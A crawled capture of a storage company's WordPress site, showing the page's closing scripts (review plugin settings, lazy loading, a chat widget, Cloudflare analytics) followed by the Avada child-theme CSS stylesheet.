window.hasOwnProperty("GLSR")||(window.GLSR={Event:{on:()=>{}}});GLSR.action="glsr_public_action";GLSR.addons=[];GLSR.ajaxpagination=["#wpadminbar",".site-navigation-fixed"];GLSR.ajaxurl="https://familystoragespace.com/wp-admin/admin-ajax.php";GLSR.captcha=[];GLSR.nameprefix="site-reviews";GLSR.starsconfig={"clearable":false,tooltip:"Select a Rating"};GLSR.state={"popstate":false};GLSR.text={closemodal:"Close Modal"};GLSR.urlparameter="reviews-page";GLSR.validationconfig={field:"glsr-field",form:"glsr-form","field_error":"glsr-field-is-invalid","field_hidden":"glsr-hidden","field_message":"glsr-field-error","field_required":"glsr-required","field_valid":"glsr-field-is-valid","form_error":"glsr-form-is-invalid","form_message":"glsr-form-message","form_message_failed":"glsr-form-failed","form_message_success":"glsr-form-success","input_error":"glsr-is-invalid","input_valid":"glsr-is-valid"};GLSR.validationstrings={accepted:"This field must be accepted.",between:"This field value must be between %s and %s.",betweenlength:"This field must have between %s and %s characters.",email:"This field requires a valid e-mail address.",errors:"Please fix the submission errors.",max:"Maximum value for this field is %s.",maxfiles:"This field allows a maximum of %s files.",maxlength:"This field allows a maximum of %s characters.",min:"Minimum value for this field is %s.",minfiles:"This field requires a minimum of %s files.",minlength:"This field requires a minimum of %s characters.",number:"This field requires a number.",pattern:"Please match the requested format.",regex:"Please match the requested format.",required:"This field is required.",tel:"This field requires a valid telephone number.",url:"This field requires a valid website URL (make sure it starts with http or https).",unsupported:"The review could not be submitted because this browser is too old. Please try again with a modern browser."};GLSR.version="7.2.13";
/* ]]> */
</script>
<script type="ec8e3046eaec7320ed9e8b9f-text/javascript" src="https://familystoragespace.com/wp-content/plugins/site-reviews/assets/scripts/site-reviews.js?ver=7.2.13" id="site-reviews-js" defer="defer" data-wp-strategy="defer"></script>
<script type="ec8e3046eaec7320ed9e8b9f-text/javascript" src="https://familystoragespace.com/wp-content/uploads/fusion-scripts/929171c398a9e2a3c367bd9623398b93.min.js?ver=3.13.1" id="fusion-scripts-js"></script>
				<script type="ec8e3046eaec7320ed9e8b9f-text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://familystoragespace.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="ec8e3046eaec7320ed9e8b9f-text/javascript">window.lazyLoadOptions = {
                elements_selector: "iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://familystoragespace.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js" type="ec8e3046eaec7320ed9e8b9f-text/javascript"></script><script type="ec8e3046eaec7320ed9e8b9f-text/javascript">
document.tidioChatCode = "05ctllyubaiwwfxj5pg3qex6uxivpc5f";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/05ctllyubaiwwfxj5pg3qex6uxivpc5f.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();
</script>		</div>
	<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ec8e3046eaec7320ed9e8b9f-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fae5e45570fa415eb1133c6cc03c4e0e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://familystoragespace.com/wp-content/themes/Avada-Child-Theme/style.css?ver=1768655852
body_size: 7455
content:
/*
Theme Name: Avada Child
Description: Child theme for Avada theme
Author: ThemeFusion
Author URI: https://theme-fusion.com
Template: Avada
Version: 1.0.0
Text Domain:  Avada
*/

/*Font-family start*/
/* @font-face {
font-family: 'Georgia Regular';
font-style: normal;
font-weight: normal;
src: local('fonts/Georgia Regular'), url('fonts/georgia.woff') format('woff');
}


@font-face {
font-family: 'Georgia Italic';
font-style: normal;
font-weight: normal;
src: local('fonts/Georgia Italic'), url('fonts/georgiai.woff') format('woff');
}


@font-face {
font-family: 'Georgia Bold';
font-style: normal;
font-weight: normal;
src: local('fonts/Georgia Bold'), url('fonts/georgiab.woff') format('woff');
}


@font-face {
font-family: 'Georgia Bold Italic';
font-style: normal;
font-weight: normal;
src: local('fonts/Georgia Bold Italic'), url('fonts/georgiaz.woff') format('woff');
}


@font-face {
    font-family: 'actaw01-bookregular';
    src: url('fonts/acta_w01_book.woff2') format('woff2'),
         url('fonts/acta_w01_book.woff') format('woff');
    font-weight: normal;
    font-style: normal;

} */


@font-face {
    font-family: 'Myriad Pro';
    src: url('fonts/myriad-pro/MyriadPro-Regular.eot');
    src: url('fonts/myriad-pro/MyriadPro-Regular.eot?#iefix') format('embedded-opentype'),
        url('fonts/myriad-pro/MyriadPro-Regular.woff2') format('woff2'),
        url('fonts/myriad-pro/MyriadPro-Regular.woff') format('woff'),
        url('fonts/myriad-pro/MyriadPro-Regular.ttf') format('truetype'),
        url('fonts/myriad-pro/MyriadPro-Regular.svg#MyriadPro-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}


/*tricore7 and 23 css start */
/*storage address form css start date:11/6/23*/
/*.storage-addr .fields-wrap.address .submit-wrap{flex-direction: column-reverse; margin-top: 20px; position: relative; display: flex; flex-wrap: wrap;}
.storage-addr .fields-wrap.address .submit-wrap span{display:none;}
.storage-addr .fields-wrap.address .submit-wrap input:hover{    background-color: #2764cc;}
.storage-addr .fields-wrap.address .submit-wrap input{border-radius: 50px !important; width: fit-content; margin: 0 auto; background-color: #ed7000; padding: 10px 30px; color: #fff; display: inline-flex; margin-bottom: 0; border: none; }
.storage-addr .fields-wrap.address input {border: 1px solid #9fa5b3; height: 50px; margin: 10px 0; color: #000; font-size: 16px; }
.desktop.confirm_place {background-color: #fff; padding: 0 15px; padding-bottom: 15px; }
.storage-addr .form-fields-wrap {display: flex; flex-wrap: wrap; }
.storage-addr .form-fields-wrap span {width: 49.4%; margin-right: 10px; }
.storage-addr .form-fields-wrap span:nth-child(even) {margin-right: 0; }
.screen-reader-response p {text-align: center; margin-top: 30px; }

@media(max-width: 1194px){
    .storage-addr .form-fields-wrap span{width: 49.2%;}
    .storageunit-cform form.wpcf7-form .form-fields-wrap span{width: 49.2% !important;}
}

@media(max-width:920px){
    .storage-addr .form-fields-wrap span{width: 100%; margin-right: 0px;}
    .storageunit-cform form.wpcf7-form .form-fields-wrap span{width: 100% !important;}
}
*/
/*tricore7 and 23 css end */




/*'Noto Serif', serif !important*/
/*Font-family end*/

/*Common css start*/
body{color: #000;}
body,h1,h2,h3,h4,h5,h6,p,span,ul,li{font-family: 'Nunito Sans';}
body .sec-comn-cls .font19, p{font-size: 20px;}
body .sec-comn-cls .font35, h3{font-size: 32px;}
body .sec-comn-cls .font22{font-size: 22px;color: #000;}
body .sec-comn-cls .font52, h2{font-size: 52px;}
body .sec-comn-cls .fontbold{font-weight: 600;}
img {width: auto;max-width: 100%;height: auto;}

.letterspacing3{letter-spacing: 3px;}
.bgblack{background: #000;}
.bgpink{background: #f5ecea;}
.textcenter{text-align: center;}
.txtupercase{text-transform: uppercase;}

.clrblack{color: #000;}
.btnblack{display: inline-block;font-size: 14px;font-weight: 600;text-transform: uppercase;letter-spacing: 0;border: 2px solid #000;color: #fff;background: #000;padding: 15px 30px;}
.btnblack:hover {background: transparent;color: #000;text-decoration: none;}
.btnblack2{display: inline-block;font-size: 14px;font-weight: 600;text-transform: uppercase;letter-spacing: 0;border: 2px solid #000;color: #000;background: transparent;padding: 15px 30px;}
.btnblack2:hover{background: #000;color: #fff;text-decoration: none;}

body .h2_cmm h2 {margin: 0;font-size: 52px !important;color: #000;line-height: normal !important;font-family: 'Georgia Regular' !important;}
body .h3_cmm h3 {margin: 0;font-size: 38px;color: #010101;line-height: normal;font-family: 'Georgia Regular' !important;}
body .h4_cmm h4 {margin:0;font-size: 28px;color: #010101;line-height: normal;font-family: 'Georgia Regular' !important;}
body p.p_cmm {color: #504e4e;font-size: 18px;line-height: 28px;margin-bottom: 15px;font-family: 'actaw01-bookregular' !important;}
a:hover {text-decoration: none !important;}
.fusion-row.fusion-middle-logo-menu ul#menu-main-menu li a:hover span.menu-text {color: #b0545f;}
/* body h1, body h2, body h3, body h4, body h5 {font-family: 'Georgia Regular' !important;}
body strong, body b {font-family: 'Georgia Bold' !important;}
body p, body a{font-family: 'actaw01-bookregular' !important;} */
.grecaptcha-badge {display: none !important;}
.page-id-413 .grecaptcha-badge, .page-id-237 .grecaptcha-badge {display: block !important;}
.grecaptcha-badge {z-index: 999;}
.textwidget.custom-html-widget {display: inline-block;text-align: left;width: 100%;}
p.ft_P a {float: none !important;margin-bottom: 0px !important;clear: inherit !important;}
/*Common css end*/




/*Before after page css start*/
main#main {padding: 0 !important;}
.before-after-head-inn-cls {text-align: center;padding-top: 30px;}
.before-after-head-inn-cls p {margin: 0;}
.before-after-head-inn-cls h2{margin: 0;}
.before-after-head-inn-cls h2.font52.textcenter {margin: 0;font-size: 52px !important;color: #000;line-height: normal !important;}
.textcenter.sub-txt-inner-cls {display: inline-block;width: 100%;padding: 50px 15px;max-width: 695px;margin: 0;}
.banner-bottom-sec-main {margin-bottom: 0 !important;text-align: center;}
.life-changes-magic-hair-main-sec .textcenter.sub-txt-inner-cls h2{font-size: 34px !important;letter-spacing: 0 !important;margin-bottom: 10px !important;}
.life-changes-magic-hair-main-sec .hair-common-box-cls p {font-size: 14px;padding: 10px 0;margin: 0;}
.hair-common-box-cls span.fusion-imageframe {overflow: hidden;height: 250px;}
.hair-common-box-cls span.fusion-imageframe img:hover {transform: scale(1.1);transition: 0.5s;}
.hair-common-box-cls span.fusion-imageframe img{transition: 0.5s;height: 100%;object-fit: cover;width: 100%;}

.fusion-row.fusion-middle-logo-menu li.fusion-middle-logo-menu-logo.fusion-logo {margin: 0;}
.fusion-row.fusion-middle-logo-menu ul#menu-main-menu li a:hover {text-decoration: none;}
.fusion-row.fusion-middle-logo-menu ul#menu-main-menu li a {border-top: 0;color: #333;font-weight: 600;font-size: 16px;text-transform: uppercase;}
header.fusion-header-wrapper .fusion-header, header.fusion-header-wrapper .fusion-header.fusion-sticky-shadow{height: auto !important;border-bottom: 2px solid #000;}
.row.top-bar-content {position: relative;padding: 12px;background: #e9e9e9;margin: 0;text-align: center;display: flex;align-items: center;justify-content: center;}
.row.top-bar-content .schedule-top {display: inline-block;width: 100%;flex: initial;max-width: initial;}
.row.top-bar-content .schedule-top p {margin: 0;font-size: 14px;color: #666;font-weight: 600;margin-right: 20px;display: inline-block;}
.row.top-bar-content .schedule-top a {font-size: 14px;font-weight: 500;color: #777 !important;text-decoration: underline;display: inline-block;}
.row.top-bar-content .schedule-top a:hover {color: #b0545f !important;text-decoration: underline !important;}
.row.top-bar-content .call-text .right-call-text p {margin: 0;font-size: 14px;font-weight: 600;margin-left: 10px;line-height: normal;}
.row.top-bar-content .call-text {display: flex;position: absolute;right: 0;top: 0;justify-content: center;align-items: center;height: 100%;}
.star-content-cls {display: flex;align-items: center;justify-content: center;}
.star-content-cls p {font-weight: 600;color: #000;font-size: 14px;margin: 0 0 0 10px;}
.fusion-footer footer.fusion-footer-widget-area {border-top: 0;}
.fusion-footer footer.fusion-footer-widget-area h4 {font-size: 18px;color: #1e1a18;font-weight: 600;text-align: left;margin-bottom: 10px;}
.fusion-footer footer.fusion-footer-widget-area a, .fusion-footer footer.fusion-footer-widget-area i{font-size: 18px;float: left;text-align: left;display: inline-block;clear: both;color: #78635e;font-weight: 500;margin-bottom: 10px;}
.fusion-footer footer.fusion-footer-widget-area p {margin: 0;display: inline-block;font-size: 18px;line-height: 34px;color: #78635e;font-weight: 500;}
footer#footer .copyright p {color: #78635e;font-size: 16px;font-weight: 500;margin-bottom: 0;}
.fusion-footer footer.fusion-footer-widget-area a.ss-social-icon {margin-bottom: 20px;}
.fusion-footer footer.fusion-footer-widget-area a:hover{color: #000;}
.fusion-footer footer.fusion-footer-widget-area a.ss-social-icon span {margin-left: 10px;}

.width-100 .fusion-fullwidth, .width-100 .nonhundred-percent-fullwidth{margin: 0 !important;}
/*Before after page css end*/

/*========== Start The Salon Page ==========*/
/**/
.sln_cmm {padding: 50px 30px !important;margin: 0 !important;}
.sln_1 .h2_cmm, .sln_4 .h3_cmm, .sln_2 .h4_cmm, .sln_3 .h3_cmm {margin-bottom: 30px !important;}
/**/
.sln_1.sln_cmm {background-size: contain !important;background-position: right !important;}
.sln_1_lft.sln_1_inner_cmm {text-align: center;}
.sln_1_lft .h2_cmm {margin-bottom: 30px !important;}
.sln_p {text-align: center;margin-bottom: 30px;}
.sln_p p.p_cmm {margin-bottom: 0;}
.sln_3_inner_cmm p.p_cmm_16 {font-size: 16px;line-height: 26px;margin-bottom: 15px;}
.sln_3_inner_cmm p.p_cmm_19 {font-size: 19px;line-height: 24px;margin-bottom: 20px;color: #000;}
.sln_3_img {margin-bottom: 15px;}
.star-main-cls {float: left;width: 100%;text-align: center;margin-bottom: 30px;}
.star-content-cls.salon-page {margin: 30px 0;}
.sln_3_inner_cmm strong.sub-city {text-transform: uppercase;color: #000;font-size: 18px;letter-spacing: 2px;}
.sln_3_inner_2.sln_3_inner_cmm {display: inline-block;}
.height-comm-cls {display: inline-block;}
.payment-option{margin-bottom: 20px;}
/*========== End The Salon Page ==========*/



/*========== start service-list ==========*/
.sln_cmm.salon-main-sec-cls.comm-sep-sec-main .fusion-column-wrapper {text-align: left;}
.sln_cmm.salon-main-sec-cls.comm-sep-sec-main .fusion-column-wrapper a.btnblack {font-size: 18px;letter-spacing: 1px;display: inline-block;}
.sln_cmm.salon-main-sec-cls.comm-sep-sec-main .fusion-column-wrapper p.p_cmm, .sln_cmm.salon-main-sec-cls.comm-sep-sec-main .fusion-column-wrapper p{color: #000;}
.sln_cmm.salon-main-sec-cls.comm-sep-sec-main .fusion-column-wrapper p a.book-appoiments {margin-left: 10px;text-decoration: underline;color: #000;}
.sln_1.sln_cmm.comm-sep-sec-main {background-size: cover !important;padding-bottom: 0px !important;}
/*.sln_cmm.salon-main-sec-cls.comm-sep-sec-main .service-sec-left-img .fusion-column-wrapper {position: absolute;left: 0px;bottom: 0;}*/
.sln_cmm.salon-main-sec-cls.comm-sep-sec-main .fusion-layout-column.fusion_builder_column.fusion_builder_column_2_3{float: right;}
.sln_1.sln_cmm.comm-sep-sec-main .fusion-builder-row.fusion-row {padding-bottom: 30px;}
.box-content-inner-cls, .salon-service-cls-inner .fusion-text{text-align: center;}
.box-content-inner-cls p.p_cmm {color: #000;margin: 10px 0 40px;}
.comm-three-box-main-cls .fusion-title.title.h4_cmm {margin: 20px 0 0 !important;}
.box-img-inner-main {text-align: center;height: 321px;width: 321px;border-radius: 50%;margin: 0 auto;}
.box-img-inner-main img {object-fit: cover;height: 100%;width: 100%;}
.h4_cmm .faq-comm-cls h4 {font-size: 20px;margin-bottom: 10px;position: relative;cursor: pointer;}
.h4_cmm .faq-comm-cls p {font-size: 15px;line-height: 22px;margin: 0;color: #000;}
.faq-main-div-cls {max-width: 900px;margin: 0 auto;padding: 60px 30px 30px;}
.faq-main-div-cls .faq-comm-cls {padding-bottom: 15px;margin-bottom: 20px;border-bottom: 1px solid #ddd;}
.still-got-question-main-cls {text-align: center;}
.still-got-question-main-cls p {color: #000;text-transform: uppercase;letter-spacing: 4px;font-size: 22px;}
.still-got-question-main-cls p a.btnblack {margin-left: 30px;font-size: 18px;letter-spacing: 3px;}
.h4_cmm .faq-comm-cls h4:before {content: '';position: absolute;right: 0px;top: 13px;bottom: 0;width: 30px;height: 1px;background: #000;margin:0;}
.h4_cmm .faq-comm-cls h4.collapsed:after {content: '';position: absolute;right: 15px;top: 0;width: 1px;height: 28px;background: #000;}
/*========== End service-list ==========*/


/*========== start Lander page ==========*/
.commn-lander-banner-cont {position: absolute;left: 0;top: 50%;margin: 0 auto 0 !important;right: 0;transform: translateY(-50%);height: 100%;display: flex !important;align-items: center !important;justify-content: center;}
.bg-banner-top-sec-cls .fusion-layout-column.fusion_builder_column.fusion_builder_column_1_1, .bg-banner-top-sec-cls .fusion-builder-row.fusion-row{position: initial;}
.commn-lander-banner-main {text-align: center;position: relative;}
.commn-lander-banner-cont h2 {font-size: 52px !important;margin: 0;color: #fff !important;line-height: normal !important;text-align: center;-webkit-text-stroke: 0.5px #000;}
.commn-lander-banner-cont a.btnblack {-webkit-text-stroke: 0px;background: #cd627c;border: 2px solid #cd627c;font-family: 'actaw01-bookregular' !important;font-weight: 600;letter-spacing: 2px;font-size: 16px;}
.commn-lander-banner-cont a.btnblack:hover {background: rgba(205, 98, 124, 0.5);color: #fff;}
.h3_cmm.work-with-devicer-sec {margin-bottom: 30px;padding-bottom: 20px;border-bottom: 1px solid #ddd;}
.why-choose-inner-main-cls ul {padding: 0;list-style: none;margin: 30px 0;}
.why-choose-inner-main-cls ul li {position: relative;margin-bottom: 15px;font-size: 16px;color: #000;padding-left: 30px;font-family: 'actaw01-bookregular' !important;}
.why-choose-inner-main-cls ul li:before {content: "✓";position: absolute;left: 0;top: 0;font-size: 18px;font-weight: 600;}
.lander-inner-main-bg-sec{overflow: hidden;}
.fusion-text.hair-extan-inner-cls a.btnblack2 {display: inline-block;padding: 5px 20px;}
.easy-step-for-hair-main-cls .fusion-builder-row.fusion-row {max-width: 800px !important;margin: 0 auto;}
.easy-step-for-hair-main-cls .get-the-hair-dream-comm-cls .box-img-inner-main {height: 250px;width: 250px;}
.easy-step-for-hair-main-cls .get-the-hair-dream-comm-cls h4 {text-transform: uppercase;font-size: 16px;letter-spacing: 2px;}
.meet-karen-right-side-sec .h3_cmm {margin-bottom: 10px !important;}
.meet-karen-right-side-sec .h3_cmm h3 {color: #1f626f;font-weight: 800;font-family: 'Georgia Regular' !important;font-size: 40px;}
.meet-karen-right-side-sec p.p_cmm {font-family: 'actaw01-bookregular' !important;font-weight: 600;color: #8d7d77;margin-bottom: 0;}
.meet-karen-main-sec-cls .fusion-builder-row.fusion-row {display: flex;align-items: center;justify-content: center;flex-wrap: wrap;}
.see-our-client-heading-cls h2 {position: relative;padding-bottom: 20px !important;margin-bottom: 10px !important;}
.see-our-client-heading-cls h2:before {content: '';position: absolute;left: 0;right: 0;bottom: 0;margin: 0 auto;width: 100px;height: 1px;background: #ddd;}
.fusion-text.hair-extan-inner-cls p {margin: 0;}

/******************  News Slider Demo-9 *******************/
.post-slide9{margin: 0 30px;}
.post-slide9 .post-img{overflow: hidden;position: relative;}
.post-slide9 .post-img img{width: 100%;height:auto;transform: scale(1,1);transition: 0.5s;}
.post-slide9:hover .post-img img{transform: scale(1.2,1.2);transition: 0.5s;}
.post-slide9 .post-description{color: #828282;font-size: 14px;padding:5px 25px;line-height: 25px;}
.owl-theme .owl-buttons .owl-prev{position: absolute;left: -15px;top: 50%;opacity: 1 !important;transition: all 0.50s linear;width: 30px;background: transparent !important;}
.owl-theme .owl-buttons .owl-next{position: absolute;right: -15px;top: 50%;opacity: 1 !important;transition: all 0.50s linear;width: 30px;background: transparent !important;}
div#news-slider9 p.p_cmm {font-size: 16px;padding: 10px 0;line-height: 24px;font-family: 'actaw01-bookregular' !important;color: #666;}
.lander-page-slider-main-cls .container {max-width: 1500px;}
.owl-theme .owl-buttons .owl-prev:before {content: '';width: 100%;height: 1px;background: #000;position: absolute;top: 50%;left: 0;transform: translate(0, -50%);}
.owl-theme .owl-buttons .owl-prev:after {content: '';display: block;position: absolute;top: 50%;left: 0;width: 10px;height: 10px;border-top: 1px solid #000;border-left: 1px solid #000;transform: translate(0, -50%) rotate(-45deg);}
.owl-theme .owl-buttons .owl-next:before {content: '';width: 100%;height: 1px;background: #000;position: absolute;top: 50%;left: 0;transform: translate(0, -50%);}
.owl-theme .owl-buttons .owl-next:after {content: '';display: block;position: absolute;top: 50%;right: 0;width: 10px;height: 10px;border-right: 1px solid #000;border-bottom: 1px solid #000;transform: translate(0, -50%) rotate(-45deg);}
.see-our-client-hair-main-cls .fusion-builder-row.fusion-row {max-width: 1500px !important;}
/*========== End Lander page ==========*/


/*========== Hair Extensions page start==========*/
.source-sans-pro{font-family: 'Source Sans Pro', sans-serif;}
.open-sans{font-family: 'Open Sans', sans-serif;}
.caveat-font{font-family: 'Caveat', cursive;}

.he-com-p{font-size: 20px !important;line-height: 35px;font-family: 'Source Sans Pro', sans-serif !important;color: #0f0f0f;}
.font13-source-sans{font-size: 13px !important;font-family: 'Source Sans Pro', sans-serif !important;}
.font18-source-sans{font-size: 18px !important;font-family: 'Source Sans Pro', sans-serif !important;}
.font30-source-sans{font-size: 30px !important;font-weight: bold;font-family: 'Source Sans Pro', sans-serif !important;}
.font34-opnsans{font-size: 34px !important;font-weight: bold;font-family: 'Open Sans', sans-serif !important;}
.font40-opensans{font-size: 40px !important;font-weight: bold;font-family: 'Open Sans', sans-serif !important;}
.font40-source-sans{font-size: 40px !important;font-weight: bold;font-family: 'Source Sans Pro', sans-serif !important;}
.font50-source-sans{font-size: 50px !important;font-weight: bold;font-family: 'Source Sans Pro', sans-serif !important;}
.font28-source-sans{font-size: 28px !important;line-height: normal;font-family: 'Source Sans Pro', sans-serif !important;}
.font22-source-sans{font-size: 22px !important;line-height: normal;font-family: 'Source Sans Pro', sans-serif !important;}
.font-bold-source-sans{font-family: 'Source Sans Pro', sans-serif !important;font-weight: bold !important;}
.font-bold-opnsans{font-family: 'Open Sans', sans-serif !important;font-weight: bold;}
.font22-caveat{font-size: 22px !important;line-height: 35px;font-family: 'Caveat', cursive !important;}
.font32-caveat{font-size: 32px !important;line-height: 35px;font-family: 'Caveat', cursive !important;color: #2a2929;}

.lightpinkcolor{color: #efced6;}
.darkpinkcolor{color: #cd627c;}
.greycolor{color: #6e6e6e;}
.darkgreycolor{color: #434342;}
.orangecolor{color: #d14124;}
.lightorangecolor{color: #e76d09;}
.whitecolor{color: #fff;}

.darkpinkbgcolor{background-color: #cd627c;}
.orangebgcolor{background-color: #d14124;}


.our-client-leave-cls {text-align: center;}
.our-client-leave-cls p.he-com-p, .our-client-leave-cls .fusion-layout-column.fusion_builder_column, .inst-lenth-cls-main p, .inst-lenth-cls-main .fusion-layout-column.fusion_builder_column_1_1.fusion-builder-column-8.fusion-one-full{margin-bottom: 0 !important;}
.our-client-leave-cls p.he-com-p {padding: 5px 0;}
.experince-sections {text-align: center;}
.experince-sections h3.font34-opnsans.whitecolor {margin: 0;line-height: 46px;color: #fff;font-weight: 600;}
.experince-sections .exper-inner-content p.font28-source-sans {margin: 0;color: #fff;padding: 10px 80px;}
.experince-sections .exper-inner-content h5 {margin: 0 0 20px;color: #efced6;}
.btn-schedule a {display: inline-block;padding: 15px 30px;font-weight: 600;line-height: 24px;border: 2px solid #cd627c;color: #fff;}
.btn-schedule a small {font-size: 17px;}
.sec-common-cls.hair-ext-banner-sec .fusion-builder-row.fusion-row {display: flex;align-items: center;justify-content: center;max-width: 1500px !important;}
.btn-schedule a:hover {background: transparent;border: 2px solid #fff;color: #fff;}
.sec-common-cls.hair-ext-banner-sec .fusion-builder-row.fusion-row .banner-left-side-content, .sec-common-cls.hair-ext-banner-sec .banner-right-video-sec, .changes-live-right-side-content{margin: 0 !important;}
.sec-common-cls.hair-ext-banner-sec .banner-right-video-sec iframe {width: 100%;}
.video-testi-main-sec-div p.font18-source-sans {margin-bottom: 10px;color: #fff;}
.changes-lives-left-video iframe, .extension-three-box-comm-cls img, .extension-three-box-comm-cls .fusion-imageframe{width: 100%;}
.changes-lives-thinks-sections {text-align: center;background: #fff;padding: 20px 30px 0;box-shadow: 0px 40px 20px #999;margin-top: 30px;border-radius: 3px;}
.changes-lives-thinks-sections h3 {margin: 0;color: #000 !important;}
.changes-lives-thinks-sections p{color: #000;margin-bottom: 0;}
.video-testi-main-sec-div .fusion-builder-row.fusion-row {margin-top: -80px;max-width: 1500px !important;}
.changes-live-right-side-content span.fusion-imageframe, .changes-live-right-side-content span.fusion-imageframe img{width: 100%;}
.hair-exte-main-div-cls .h3_cmm h3 {font-weight: bold;font-family: 'Open Sans', sans-serif !important;font-size: 38px !important;line-height: 40px;}
.hair-exte-main-div-cls .why-choose-inner-main-cls ul li {font-size: 18px !important;font-family: 'Source Sans Pro', sans-serif !important;}
/*.hair-exte-main-div-cls .fusion-builder-row.fusion-row {padding: 0 15px !important;}*/
/*.hair-exte-main-div-cls span.fusion-imageframe img {width: 85%;float: right;}*/
.inst-lenth-cls-main, .see-our-client-images-cls{text-align: center;}
.see-our-clients-cls h2, .see-our-clients-cls p {margin: 0;text-align: center;color: #000 !important;}
.see-our-client-images-cls img {margin: 3px 0px;}
.fusion-text.see-more-btn {margin-top: 40px;float: left;width: 100%;}
.fusion-text.see-more-btn a.btnblack {font-weight: 600;font-size: 16px;font-family: 'Open Sans', sans-serif !important;letter-spacing: 1px;}
#wrapper #main .see-our-clients-cls .fusion-builder-row.fusion-row, #wrapper #main .extension-method-main-div-cls .fusion-builder-row.fusion-row, #wrapper #main .contact-form-main-sec-cls .fusion-builder-row.fusion-row, #wrapper #main .articles-of-interest-main-div-cls .fusion-builder-row.fusion-row{max-width: 100%;width: 100%;}
.see-our-client-inner-images-cls img {width: calc(12% - 0px);}
.faq-main-div-cls .faq-comm-cls .p_cmm p {margin-bottom: 20px;}
.faq-main-div-cls .faq-comm-cls .p_cmm p:last-child{margin-bottom: 0;}
.extent-main-content-div-cls h4 {text-align: center;padding: 5px 0;background: #f5f3ef;margin: 0 -15px !important;}
.extension-three-box-comm-cls {background: #fff;box-shadow: 0px 0px 20px #d2d2d2;}
.extent-main-content-div-cls {padding: 0 15px;}
.extent-main-content-div-cls p.font18-source-sans {text-align: center;line-height: 24px;margin-bottom: 20px;}
.extent-main-content-div-cls p {margin-bottom: 0;}
.extent-main-content-div-cls ul {padding: 0;list-style-position: inside;}
.exten-cls-heading h2 {margin-bottom: 0;}
.article-div-cls-inner-cls h3 {margin: 0;}
.article-div-cls-inner-cls a:hover {text-decoration: underline;color: #333;}
.heading-div-inner-contact h4, .heading-div-inner-contact p{margin: 0;text-align: center;}
.heading-div-inner-contact {border-bottom: 2px solid #d2d1d1;padding-bottom: 10px;margin-bottom: 20px;max-width: 550px;margin: 0 auto;padding-top: 20px;}
.contact-form-inner-sec-row-cls .cont-comm-cls {float: left;width: calc(50% - 10px);margin: 0 5px 20px;}
.contact-form-inner-sec-row-cls .cont-comm-cls input, .contact-form-inner-sec-row-cls .cont-comm-cls textarea {border: 1px solid #ece9e8;padding: 10px;height: auto;color: #000;}
.contact-form-inner-sec-row-cls .cont-comm-cls.text-area-common-cls-cont {width: calc(100% - 10px);margin: 0 5px 20px;}
.contact-form-inner-sec-row-cls form.wpcf7-form {max-width: 400px;margin: 0 auto;}
.contact-btn-cls {float: left;width: 100%;display: inline-block;margin-bottom: 10px;}
.contact-form-inner-sec-row-cls .contact-btn-cls input {width: 100% !important;font-size: 28px !important;line-height: normal !important;font-family: 'Source Sans Pro', sans-serif !important;background-color: #d14124 !important;text-transform: capitalize !important;font-weight: 600 !important;letter-spacing: 1px !important;border-radius: 3px !important;padding: 10px !important;}
.contact-form-inner-sec-row-cls .contact-btn-cls input:hover{background-color: #b92c0f !important;}
.fusion-text.contact-form-bottom-terms-cls {float: left;width: 100%;text-align: center;padding: 0 10px;}
